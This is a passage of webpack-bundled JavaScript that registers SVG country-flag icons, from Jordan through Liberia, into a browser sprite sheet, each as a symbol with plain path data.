  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /><path fill=\"#D80027\" d=\"M256.5 170.7 0 341.3V0z\" /><path fill=\"#FFF\" d=\"m77.9 139.5 7.9 16.4 17.8-4.1-8 16.5 14.3 11.3-17.8 4 .1 18.3-14.3-11.5-14.2 11.5v-18.3l-17.8-4 14.3-11.3-7.9-16.5 17.7 4.1z\" /></symbol>"
});
var jo_result = browser_sprite_build_default().add(jo_symbol);
/* harmony default export */ const jo = ((/* unused pure expression or super */ null && (jo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jp.svg


var jp_symbol = new (browser_symbol_default())({
  "id": "jp",
  "use": "jp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jp\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"96\" fill=\"#D80027\" /></symbol>"
});
var jp_result = browser_sprite_build_default().add(jp_symbol);
/* harmony default export */ const jp = ((/* unused pure expression or super */ null && (jp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ke.svg


var ke_symbol = new (browser_symbol_default())({
  "id": "ke",
  "use": "ke-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ke\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h512v90.579H0z\" /><path fill=\"#496E2D\" d=\"M0 251h513v91H0z\" /><path fill=\"#A2001D\" d=\"M0 114h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m323.3 54.5-25.6-11.8L256 137l-41.7-94.3-25.6 11.8 51.8 116.2-51.8 116.2 25.6 11.8 41.7-94.4 41.7 94.4 25.6-11.8-51.8-116.2z\" /><path d=\"M273.4 65.6c-9.9-10.8-17.4-17-17.4-17s-7.5 6.2-17.4 17v210.1c9.9 10.8 17.4 17 17.4 17s7.5-6.2 17.4-17z\" /></g><path fill=\"#A2001D\" d=\"M209 105.9v129.5c10.5 18.5 23.3 33.7 32.9 43.8V62.1c-9.6 10.1-22.4 25.3-32.9 43.8m94 0c-10.5-18.5-23.3-33.7-32.9-43.8v217.2c9.6-10.1 22.4-25.3 32.9-43.8z\" /><path d=\"M303 105.9v129.5c10.6-18.8 18.8-41 18.8-64.8s-8.2-45.9-18.8-64.7m-94 0v129.5c-10.6-18.8-18.8-41-18.8-64.8s8.2-45.9 18.8-64.7\" /></symbol>"
});
var ke_result = browser_sprite_build_default().add(ke_symbol);
/* harmony default export */ const ke = ((/* unused pure expression or super */ null && (ke_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kg.svg


var kg_symbol = new (browser_symbol_default())({
  "id": "kg",
  "use": "kg-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"kg\"><g fill=\"#D80027\"><path d=\"M0 0h513v342H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"170.7\" /></g><path fill=\"#FFDA44\" d=\"M382.4 170.7 330.8 195l27.5 50-56.1-10.7-7.1 56.6-39.1-41.7-39.1 41.7-7.1-56.6-56.1 10.7 27.5-50-51.6-24.3 51.6-24.3-27.5-50.1 56.1 10.8 7.1-56.7L256 92.1l39.1-41.7 7.1 56.7 56.1-10.8-27.5 50.1z\" /><circle cx=\"257.4\" cy=\"170.7\" r=\"71.6\" fill=\"#D80027\" /><path fill=\"#FFDA44\" d=\"M214.2 170.7c-2.1 0-4.1.1-6.2.3.1 12 4.4 22.9 11.6 31.5 3.8-10.3 9.5-19.6 16.7-27.7-6.9-2.7-14.3-4.1-22.1-4.1m26.6 46.5c5.2 1.9 10.8 2.9 16.6 2.9s11.4-1 16.6-2.9c-2.8-11.1-8.7-21-16.6-28.8-7.9 7.8-13.8 17.7-16.6 28.8m59.4-71.2c-8.5-14.8-24.5-24.7-42.8-24.7s-34.2 9.9-42.8 24.7c15.6.1 30.2 4.3 42.8 11.6 12.6-7.3 27.2-11.6 42.8-11.6m-21.7 28.8c7.2 8 12.9 17.4 16.7 27.7 7.2-8.5 11.5-19.5 11.6-31.5-2-.2-4.1-.3-6.2-.3-7.7 0-15.2 1.4-22.1 4.1\" /></symbol>"
});
var kg_result = browser_sprite_build_default().add(kg_symbol);
/* harmony default export */ const kg = ((/* unused pure expression or super */ null && (kg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kh.svg


var kh_symbol = new (browser_symbol_default())({
  "id": "kh",
  "use": "kh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M303.5 196.6v-17.8h-11.9v-23.7l-11.9-11.9-11.8 11.9v-23.8L256 119.5l-11.9 11.8v23.8l-11.8-11.9-11.9 11.9v23.7h-11.9v17.8h-11.9v17.8h118.8v-17.8z\" /></symbol>"
});
var kh_result = browser_sprite_build_default().add(kh_symbol);
/* harmony default export */ const kh = ((/* unused pure expression or super */ null && (kh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ki.svg


var ki_symbol = new (browser_symbol_default())({
  "id": "ki",
  "use": "ki-usage",
  "viewBox": "0 0 450 300",
  "content": "<symbol viewBox=\"0 0 450 300\" aria-hidden=\"true\" id=\"ki\"><path fill=\"#CE1126\" d=\"M0 0h450v300H0z\" /><g fill=\"#FCD116\"><circle cx=\"227.6\" cy=\"161.2\" r=\"56.2\" /><path d=\"m254.1 73.4-23.7 26 28.6 6.5zm-51.5.2-4.8 33.1 28.5-8zm94.3 26.7-34.7 8.5 20.1 23.7zm-138.3-1.8 15.5 32.7 20.2-22.7zm159 45.3-34.4-9.9 5.6 29.5zm-182-2.6 31.9 19.8 5.2-27.7z\" /></g><path fill=\"#003F87\" d=\"M0 175h450v125H0z\" /><path fill=\"#FFF\" d=\"M0 267c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13z\" /><path fill=\"#FCD116\" fill-rule=\"evenodd\" d=\"m183.2 48.3-1.1-5.3 22.4-3.7s-30.1-7.1-40-10.7c-14.3-5.1-16.3-12.1-16.3-12.1s44.7 11 64.8 11c4.3 0 12.8 10.7 12.8 10.7s14.8-14.9 21.9-15.4c32.1-2.3 66.6-6.4 66.6-6.4s-10 6.7-16 8.5c-16.2 4.9-50.6 11.7-50.6 11.7l-4.8 7.5H277l-14.4 4.3 7.4 6.9s-7.8-4.1-18.1-2.1c-7.1 1.3-15.4 6-22.9 8-18.7 4.8-29.9-12.8-29.9-12.8z\" clip-rule=\"evenodd\" /></symbol>"
});
var ki_result = browser_sprite_build_default().add(ki_symbol);
/* harmony default export */ const ki = ((/* unused pure expression or super */ null && (ki_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/km.svg


var km_symbol = new (browser_symbol_default())({
  "id": "km",
  "use": "km-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"km\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v85.5H0z\" /><path fill=\"#FFF\" d=\"M0 85.5h513V171H0z\" /><path fill=\"#D80027\" d=\"M0 171h513v85.5H0z\" /><path fill=\"#6DA544\" d=\"M256.5 171 0 342V0z\" /><g fill=\"#FFF\"><path d=\"M68.6 170.7c0-24.9 17.5-45.6 40.8-50.7q-5.4-1.2-11.1-1.2c-28.7 0-51.9 23.3-51.9 51.9s23.3 51.9 51.9 51.9q5.7 0 11.1-1.2c-23.3-5.1-40.8-25.9-40.8-50.7\" /><path d=\"m108.9 126.1 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.3h8.9zm0 22.3 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /><path d=\"m108.9 170.7 2.7 8.5h9l-7.3 5.2 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.2h8.9zm0 22.2 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /></g></symbol>"
});
var km_result = browser_sprite_build_default().add(km_symbol);
/* harmony default export */ const km = ((/* unused pure expression or super */ null && (km_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kn.svg


var kn_symbol = new (browser_symbol_default())({
  "id": "kn",
  "use": "kn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M512 0H0v342\" /><path fill=\"#FFDA44\" d=\"M307.7 0 0 194.5V342h206.9L513 148.5V0z\" /><path d=\"M513 0H385.2L0 249.4V341l126.2 1L513 91.6z\" /><path fill=\"#FFF\" d=\"m141.1 187 31.2 24 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.3-22.2zM310.6 70.8l31.2 23.9 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.4-22.2z\" /></symbol>"
});
var kn_result = browser_sprite_build_default().add(kn_symbol);
/* harmony default export */ const kn = ((/* unused pure expression or super */ null && (kn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kp.svg


var kp_symbol = new (browser_symbol_default())({
  "id": "kp",
  "use": "kp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kp\"><path fill=\"#91DC5A\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v57.188H0zm0 284.1h513v57.177H0z\" /><path fill=\"#D80027\" d=\"M0 79.9h513v181.582H0z\" /><circle cx=\"190.33\" cy=\"171\" r=\"65.668\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"m190.3 105 14.8 45.3h47.7l-38.6 28.1 14.8 45.5-38.7-28.2-38.6 28.1 14.8-45.4-38.6-28.1h47.7z\" /></symbol>"
});
var kp_result = browser_sprite_build_default().add(kp_symbol);
/* harmony default export */ const kp = ((/* unused pure expression or super */ null && (kp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kr.svg


var kr_symbol = new (browser_symbol_default())({
  "id": "kr",
  "use": "kr-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"kr\"><path fill=\"#FFF\" d=\"M0 0h900v600H0z\" /><g transform=\"rotate(-56.31)\"><path stroke=\"#000\" stroke-width=\"25\" d=\"M-75 228.3H75m-150 37.5H75m-150 37.5H75m-150 475H75m-150 37.5H75m-150 37.5H75\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"M0 753.3v125\" /><circle cy=\"540.8\" r=\"150\" fill=\"#ca163a\" /><path fill=\"#0e4896\" d=\"M0 390.8c-41.4 0-75 33.6-75 75s33.6 75 75 75 75 33.6 75 75-33.6 75-75 75c-82.8 0-150-67.2-150-150s67.2-150 150-150\" /></g><path stroke=\"#000\" stroke-width=\"25\" d=\"m231.56 535.73-83.205-124.808M262.76 514.928l-83.205-124.807m114.407 104.006-83.205-124.808m478.43-138.675-83.205-124.807M720.39 209.843 637.184 85.036m114.407 104.006L668.386 64.234\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"m205.6 462.897 31.202-20.8m389.981-259.989 36.444-24.296m31.202-20.801 31.202-20.801\" /></symbol>"
});
var kr_result = browser_sprite_build_default().add(kr_symbol);
/* harmony default export */ const kr = ((/* unused pure expression or super */ null && (kr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kw.svg


var kw_symbol = new (browser_symbol_default())({
  "id": "kw",
  "use": "kw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /><path d=\"M167 227.6 0 341.3V0l167 113.8z\" /></symbol>"
});
var kw_result = browser_sprite_build_default().add(kw_symbol);
/* harmony default export */ const kw = ((/* unused pure expression or super */ null && (kw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ky.svg


var ky_symbol = new (browser_symbol_default())({
  "id": "ky",
  "use": "ky-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ky\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><circle cx=\"384\" cy=\"96.5\" r=\"29.7\" fill=\"#6DA544\" /><path fill=\"#D80027\" d=\"M332.1 89H436v44.5H332.1z\" /><path fill=\"#FFDA44\" d=\"M332.1 200.3V230h15.6c9.4 9.2 22.2 14.8 36.3 14.8s27-5.7 36.3-14.8h15.6v-29.7z\" /><path fill=\"#338AF3\" d=\"M332.1 126.1v44.5c0 39.8 51.9 51.9 51.9 51.9s51.9-12.2 51.9-51.9v-44.5z\" /><path fill=\"#F3F3F3\" d=\"M384 149.9c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9m0-41.6c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9v20.8c13 0 13 11.9 26 11.9s13-11.9 26-11.9 13 11.9 26 11.9 13-11.9 26-11.9v-20.8c-13 0-13 11.9-26 11.9s-13-11.9-26-11.9\" /><path fill=\"#FFF\" d=\"M256 0v22.6l-46.1 30.7H256v64h-46.1L256 148v22.7h-22.6l-73.4-49v49H96v-49l-73.4 49H0V148l46.1-30.7H0v-64h46.1L0 22.6V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><g fill=\"#D80027\"><path d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176z\" /><path d=\"M0 0v15.1l57.4 38.2H80zm256 0v15.1l-57.4 38.2H176zM0 170.7v-15.1l57.4-38.3H80zm256 0v-15.1l-57.4-38.3H176z\" /></g></symbol>"
});
var ky_result = browser_sprite_build_default().add(ky_symbol);
/* harmony default export */ const ky = ((/* unused pure expression or super */ null && (ky_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kz.svg


var kz_symbol = new (browser_symbol_default())({
  "id": "kz",
  "use": "kz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kz\"><path fill=\"#36B6CC\" d=\"M0 0h513v342H0z\" /><circle cx=\"256.5\" cy=\"170.9\" r=\"68.4\" fill=\"#FFD400\" /><path fill=\"#FFD400\" d=\"m256.5 251.5-27.9 41.7-7.1-49.7-43.2 25.5 15.2-47.8-50 4.2 34.4-36.5-46.9-18 46.8-18-34.4-36.5 50 4.2-15.2-47.8 43.2 25.4 7.1-49.7 27.9 41.7 27.9-41.7 7.1 49.7 43.2-25.4-15.2 47.8 50-4.2-34.3 36.6 46.8 17.9-46.8 18 34.4 36.5-50-4.2 15.2 47.8-43.2-25.4-7.1 49.7c0-.1-27.9-41.8-27.9-41.8m0-.8c44.1 0 79.9-35.8 79.9-79.9S300.6 91 256.5 91s-79.9 35.8-79.9 79.9 35.8 79.8 79.9 79.8M22.8 28.3c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm0 45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H28.5c-3.1 0-5.7-2.5-5.7-5.6zm22.8-22.8c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7V245c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.7c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6zm0-45.6c0-3.2 2.4-5.7 5.7-5.7h11.3c3.2 0 5.7 2.4 5.7 5.7v11.3c.1 3.1-2.4 5.7-5.6 5.7H51.3c-3.1 0-5.7-2.5-5.7-5.6z\" /></symbol>"
});
var kz_result = browser_sprite_build_default().add(kz_symbol);
/* harmony default export */ const kz = ((/* unused pure expression or super */ null && (kz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/la.svg


var la_symbol = new (browser_symbol_default())({
  "id": "la",
  "use": "la-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"la\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .1h513v90.7H0zm0 251.2h513V342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"65.9\" fill=\"#FFF\" /></symbol>"
});
var la_result = browser_sprite_build_default().add(la_symbol);
/* harmony default export */ const la = ((/* unused pure expression or super */ null && (la_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lb.svg


var lb_symbol = new (browser_symbol_default())({
  "id": "lb",
  "use": "lb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lb\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .2h513v90.7H0zm.5 251.1H513V342H.5z\" /><path fill=\"#6DA544\" d=\"M290.3 193.5 256 130.7l-34.3 62.8h25.7v17.2h17.2v-17.2z\" /><path fill=\"#14AF5A\" d=\"M241.3 213.1c4.4-4.4 4.4-11.6-.1-16l4.7 4.7c-5.2-4.7-12.2-6.6-19.1-5.3l-23.5 5.9c-6.1 1.5-6.8-.4-1.8-4.2l27.1-20.3c5.1-3.8 4.2-6.9-2.3-6.9h-11c-6.4 0-7-2.3-1.5-5.1l25.3-12.7c5.6-2.8 5.1-5.1-1.5-5.1h-11c-6.4 0-7.4-3.1-2.3-6.9l27.1-20.3c5.6-3.8 12.9-3.8 18.5 0l27.1 20.3c5.1 3.8 4.2 6.9-2.3 6.9h-11c-6.4 0-7 2.3-1.5 5.1l25.3 12.7c5.6 2.8 5.1 5.1-1.5 5.1h-11c-6.4 0-7.4 3.1-2.3 6.9l27.1 20.3c5.1 3.8 4.4 5.7-1.8 4.2l-23.5-5.9c-6.8-1.3-13.9.6-19.1 5.3l4.7-4.7c-4.4 4.4-4.5 11.5-.1 16l6.8 6.8c4.4 4.4 3.1 8-3.3 8h-45.8c-6.2 0-7.7-3.6-3.3-8 .1.1 6.9-6.8 6.9-6.8\" /></symbol>"
});
var lb_result = browser_sprite_build_default().add(lb_symbol);
/* harmony default export */ const lb = ((/* unused pure expression or super */ null && (lb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lc.svg


var lc_symbol = new (browser_symbol_default())({
  "id": "lc",
  "use": "lc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lc\"><path fill=\"#55B2FF\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M148.5 298.1h216l-108-254.2z\" /><path fill=\"#333\" d=\"m186 272.7 70.5-160.3L327 272.7z\" /><path fill=\"#FFDA44\" d=\"M148.5 298.1h216l-108-101.7z\" /></symbol>"
});
var lc_result = browser_sprite_build_default().add(lc_symbol);
/* harmony default export */ const lc = ((/* unused pure expression or super */ null && (lc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/li.svg


var li_symbol = new (browser_symbol_default())({
  "id": "li",
  "use": "li-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"li\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"M149.3 98.1c0-14-11.3-25.3-25.3-25.3-6.5 0-12.4 2.4-16.9 6.4V64.4h8.4V47.5h-8.4v-8.4H90.3v8.4h-8.4v16.9h8.4v14.9c-4.5-4-10.4-6.4-16.9-6.4-14 0-25.3 11.3-25.3 25.3 0 7.5 3.3 14.2 8.4 18.8v14.9h84.3V117c5.3-4.7 8.5-11.5 8.5-18.9\" /></symbol>"
});
var li_result = browser_sprite_build_default().add(li_symbol);
/* harmony default export */ const li = ((/* unused pure expression or super */ null && (li_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lk.svg


var lk_symbol = new (browser_symbol_default())({
  "id": "lk",
  "use": "lk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lk\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M222.6 22.3h267.1v296.8H222.6z\" /><path fill=\"#D80027\" d=\"M22.3 22.3h200.3v296.8H22.3z\" /><path fill=\"#FFDA44\" d=\"M200.3 0h22.3v342h-22.3z\" /><path fill=\"#6DA544\" d=\"M22.3 22.3h89v296.8h-89z\" /><path fill=\"#FF9811\" d=\"M111.3 22.3h89v296.8h-89z\" /><path fill=\"#FFDA44\" d=\"M368.2 156.8c-1.4-2 0-37.9 0-37.9.9-7.4.1-8.4 1-11.4.9-2.9 5.4-11.6 5.4-11.6s-6-2.3-10.3-.6-24.7-7.5-31.2 3.4c-4.4 7-23.6 16.2-24.6 14s-5.9-5-6.9-2.9-.7 13.9 0 16c.8 2.6 9.8 2 12.3 3.1 3.7 1.8 12.2 8.2 11.9 10.7s-22.5-6-24.2-4.5c-1.4 1.2-1.9 13.2-.4 15 1.8 2.1 23.4 5.6 25 7.5s-13.1 7.4-12.3 25c.7 14.7 8 17.4 8 17.4s-2.4 3.6-7.8 3.1c-6.2-.6-27.4-17.7-27.4-17.7s-3.5-109 3.6-121.4c4.9-8.5-22.7 10.1-22.7 50.8V151c0 6.6-1.4 22.4 2.6 34 0 0-.4 46.9 1.5 49.6s12.7 2.2 14.8 0 0-30 0-30c7.7.2 18.3 17.5 32.5 16.4 20.6-1.6 28.7-9.9 34.3-5 8.1 7.1 5.5 23.2.4 31.5-2.2 3.5-14.3 4.7-15.7 7.6s.5 5.4.5 5.4h29.7s1.4-20.5 2.7-26.1c1.3-5.7-.6-10.7 5.9-10.4 23.5 1.1 39.8-15.3 45.5-8 3.2 4.1 5.6 29.9 3.3 33.3-2.2 3.4-13.8 2.8-15.2 6.7-1.4 4 .8 4.4.8 4.4h29.7s-.4-21.2 2.5-27.7 4.9-10.4 9.3-17.2 11.3-15.7 11.3-36.2c0-14.2-8.1-22.8-8.1-22.8H417c-14.1.2-47.4 2.3-48.8.3m-136-124.5c10.7-10.6 20.2-2.7 22.2 2.1 1.9 4.8 2.1 8.2 2.8 13.6.9 6.9 4.9 14 4.9 14s-7.1-3.8-14.7-4.2c-4.7-.3-9-.6-13.6-2.5-5.7-2.3-11.7-12.9-1.6-23m248.4-.1c10.7 10.6 2.8 20.2-2 22.2s-8.2 2.1-13.6 2.8c-6.9.9-14 5-14 5s3.7-7.1 4.2-14.7c.3-4.7.6-9.1 2.4-13.6 2.2-5.7 12.8-11.8 23-1.7m.1 276.9c-10.7 10.6-20.2 2.6-22.2-2.2-1.9-4.8-2.1-8.2-2.7-13.6-.8-6.9-4.9-14.1-4.9-14.1s7 3.8 14.7 4.3c4.7.3 9 .6 13.6 2.5 5.7 2.4 11.7 13.1 1.5 23.1m-248.2-.1c-10.6-10.7-2.7-20.2 2.1-22.2 4.8-1.9 8.2-2.1 13.6-2.8 6.9-.9 14-4.9 14-4.9s-3.8 7.1-4.2 14.7c-.3 4.7-.6 9-2.5 13.6-2.3 5.7-12.9 11.8-23 1.6\" /><path fill=\"none\" stroke=\"#FFDA44\" stroke-miterlimit=\"10\" stroke-width=\"6\" d=\"M446.9 162.4s7.5-2.6 8.4-16.1c.6-8.6-19.8-16-39-11.5-19.7 4.6-34-3.1-34-14.6 0-22.9 29.7-16.2 38.9-11.3 9.1 4.9 29.7 23.5 35.1 9.4\" /></symbol>"
});
var lk_result = browser_sprite_build_default().add(lk_symbol);
/* harmony default export */ const lk = ((/* unused pure expression or super */ null && (lk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lr.svg


var lr_symbol = new (browser_symbol_default())({
  "id": "lr",
  "use": "lr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#bf0a30\" d=\"M0 0h513v31.1H0zm0 62.2h513v31.1H0zm0 62.3h513v31.1H0zm0 62.3h513v31.1H0zm0 62.5h513v31.1H0zm0 61.6h513V342H0z\" /><path fill=\"#002868\" d=\"M0 0h155.6v155.6H0z\" /><path fill=\"#FFF\" d=\"m77.8 30.2 10.7 32.9h34.6l-28 20.4 10.7 32.9-28-20.3-28 20.3 10.7-32.9-28-20.4h34.6z\" /></symbol>"
});
var lr_result = browser_sprite_build_default().add(lr_symbol);
/* harmony default export */ const lr = ((/* unused pure expression or super */ null && (lr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ls.svg


var ls_symbol = new (browser_symbol_default())({
  "id": "ls",
  "use": "ls-usage",
  "viewBox": "0 0 513 342",
